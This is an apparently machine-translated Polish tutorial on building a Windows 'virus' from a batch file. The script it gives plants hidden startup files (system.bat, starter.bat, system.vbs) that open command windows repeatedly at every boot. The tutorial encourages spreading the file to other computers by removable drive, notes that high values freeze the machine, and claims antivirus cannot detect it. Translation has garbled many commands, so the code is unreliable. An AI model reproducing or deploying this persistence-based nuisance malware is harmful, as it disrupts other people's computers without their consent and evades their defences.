
Spisu treści:
- Krok 1: Utwórz plik tekstowy
- Krok 2: Pisanie kodu
- Krok 3: Zapisywanie pliku
- Krok 4: Zapisywanie pliku.bat
- Krok 5:
- Krok 6: ZAKOŃCZONY
- Krok 7: Usuwanie wirusa 1
- Krok 8: Usuwanie wirusa 2
- Krok 9: Zmiana czasu potrzebnego na kolejne wyskakujące okienko
- Krok 10: Jak zrobić program inny niż wiersz polecenia do wyskakującego okna Ex. Przeglądarka
- Krok 11: Jak zmienić liczbę wyświetlanych wyskakujących okienek i czas?
- Krok 12: Ostrzeżenie
- Autor John Day [email protected].
- Public 2024-01-30 11:29.
- Ostatnio zmodyfikowany 2025-01-23 15:02.

CZEŚĆ CHŁOPAKI
DZIŚ POKAZĘ UTWORZYĆ WIRUSA ZA POMOCĄ PLIKU. BAT
CO TO ROBI?
jest to program, który uruchamia się w czasie wykonywania i tworzy od czasu do czasu wiersz polecenia
uwaga: ja też Ci powiem
1. Jak zmienić czas potrzebny na pojawienie się kolejnego wyskakującego okienka?
2.jak zrobić program inny niż polecenie Wiersz wyskakujący np. przeglądarka
3. jak zmienić liczbę wyświetlanych wyskakujących okienek i czas?
Krok 1: Utwórz plik tekstowy

kliknij prawym przyciskiem myszy i przejdź do nowego i wybierz dokument tekstowy
Otwórz to
Krok 2: Pisanie kodu

skopiuj wklej ten tekst
@echo wyłączone(echo @echo wyłączone
echo:pp
limit czasu echa 60
echo CALL %appdata%\starter.bat
echo goto pp)>"%appdata%\Microsoft\windows\menu startowe\Programy\Startup\system.bat"
(echo @echo wyłączone
ho set/a x=5
echo:p
początek echa
zestaw echa/a x=%%x%%-1
echo jeśli %%x%%==0 przejdź do pl
echo goto p echo:pl)>"%appdata%\starter.bat"
(echo WScript. Sleep 10000echo Set WshShell = CreateObject^("WScript. Shell"^) echo WshShell. Run chr^(34^) ^& "%appdata%\Microsoft\windows\menu startowe\Programy\Startup\system.bat " ^& Chr^(34^), 0 echo Ustaw WshShell = Nic) > "%appdata%\Microsoft\windows\menu startowe\Programy\Startup\system.vbs"
lub pobierz załączony plik txt
Krok 3: Zapisywanie pliku

przejdź do pliku > zapisz jako
Krok 4: Zapisywanie pliku.bat

nazwij plik, jak chcesz i dodaj.bat na końcu
Krok 5:

teraz wirus został stworzony
skopiuj go na dysk wymienny, aby uruchomić na innym komputerze
lub po prostu kliknij dwukrotnie, aby go uruchomić
Krok 6: ZAKOŃCZONY
teraz przy następnym uruchomieniu komputera wirus uruchomi się w tle i będzie
wyświetlaj 5 okien cmd co 60 sekund
Krok 7: Usuwanie wirusa 1

wyszukaj to w menu startowym
%dane aplikacji%
i usuń plik.bat o nazwie starter.bat
Krok 8: Usuwanie wirusa 2

teraz wyszukaj tę ścieżkę w menu startowym
%appdata%\Microsoft\windows\menu startowe\Programy\Autostart
i usuń dwa pliki
system.bat
system.vbs
Krok 9: Zmiana czasu potrzebnego na kolejne wyskakujące okienko

przejdź do utworzonego pliku.bat i kliknij go prawym przyciskiem myszy i wybierz edytuj
teraz zmień linię zaznaczoną na zdjęciu
i zmień czas na swoje życzenie
60=60 sekund
i niż zapisać plik
Krok 10: Jak zrobić program inny niż wiersz polecenia do wyskakującego okna Ex. Przeglądarka

przejdź do utworzonego pliku.bat i kliknij go prawym przyciskiem myszy i wybierz edytuj
teraz zmień linię zaznaczoną na zdjęciu
otworzyć
1. chrom
uruchom chrome
2.google w domyślnej przeglądarce
zacznij
3. otworzyć firefox
uruchom firefoxa
i niż zapisać plik
Krok 11: Jak zmienić liczbę wyświetlanych wyskakujących okienek i czas?

przejdź do utworzonego pliku.bat i kliknij go prawym przyciskiem myszy i wybierz edytuj
teraz zmień linię zaznaczoną na zdjęciu
zmień liczbę na liczbę wyskakujących okienek, które chcesz
np: 30
otworzy cmd 30 razy
i zapisz plik
Krok 12: Ostrzeżenie
UŻYWAJ WYSOKICH WARTOŚCI ALBO KOMPUTER ZAMRZE SIĘ I BĘDZIESZ MUSIAŁ WYŁĄCZYĆ SIĘ, ABY WYJŚĆ Z NIEGO
I TO NIE MOŻE ZOSTAĆ WYKRYTE PRZEZ ANTYWIRUS
Zalecana:
Zbuduj interfejs komputerowy Stephena Hawkinga w zaledwie Rs.1000 (15 $) za pomocą Arduino: 5 kroków

Zbuduj interfejs komputerowy Stephena Hawkinga za jedyne Rs.1000 (15 $) Używając Arduino: Wszystko zaczęło się od pytania „Jak mówi Stephen Hawking?”, po przeczytaniu o jego systemie komputerowym przyszło mi do głowy, że powinienem zapewnić tańszy wersję systemu bez narażania zbyt wielu funkcji. To urządzenie
Fałszywy wirus !!!: 5 kroków

Fałszywy wirus !!!: Chcesz zrobić kawał znajomym i wyłączyć ich komputer? Zajrzyj tutaj, aby zobaczyć jak. UWAGA: po prostu się wyłącza, nie zabija pamięci, programów itp. to jest moja druga instrukcja!!! jakieś wskazówki dla mnie? proszę skomentuj. Dzięki
Zmień swój stary monitor komputerowy CRT w akwarium! ! !: 11 kroków (ze zdjęciami)

Zmień swój stary monitor komputerowy CRT w akwarium! ! !: Porozmawiaj o świetnym wygaszaczu ekranu! Od jakiegoś czasu chciałem zrobić ten build. Prawie za każdym razem, gdy widzę stary monitor CRT na poboczu drogi w dniu śmieci, myślę sobie … to z pewnością będzie fajnie wyglądającym akwarium. Więc
Super łatwy wentylator komputerowy z zasilaniem bateryjnym: 5 kroków

Super łatwy wentylator komputera z zasilaniem bateryjnym: To naprawdę łatwa rzecz do zrobienia z mnóstwa rzeczy z recyklingu. Miałem grupę dodatkowych fanów komputerów, więc postanowiłem ich trochę wykorzystać. Spójrz. Przepraszam, jeśli to nie jest oryginalne
Komputerowy mod niskotonowy (aby zobaczyć wibracje z głośników): 6 kroków

Komputerowy mod niskotonowy (aby zobaczyć wibracje z głośników): Wiele osób ma głośniki niskotonowe. I są z nich zadowoleni. Ale słuchanie samej muzyki nie jest zabawne. Większość głośników niskotonowych nie ma wyeksponowanych głośników. Są one przeważnie wewnątrz. A te głośniki niskotonowe, które mają głośniki na zewnątrz, są drogie. Są przeznaczone do samochodów (odpicowanych samochodów). T
